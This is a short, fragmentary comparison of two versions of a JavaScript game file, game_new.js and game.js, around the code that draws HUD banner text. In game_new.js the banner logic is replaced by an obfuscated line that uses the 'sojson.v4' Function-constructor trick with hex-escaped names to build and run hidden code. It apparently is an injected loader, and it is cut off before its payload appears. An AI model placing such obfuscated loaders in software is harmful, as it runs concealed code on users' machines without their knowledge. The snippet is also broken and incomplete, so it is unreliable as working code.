 game_new.js
}
UpdateTransiton();
// centered hud text
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x
{
// hud
let iconSize = 16;
let y = iconSize;
game.js
}
UpdateTransiton();
// centered hud text
let bigText = '';
if (paused)
bigText = '-paused-'
if (winTimer.IsSet())
bigText = 'You Win!';
if (player.IsDead())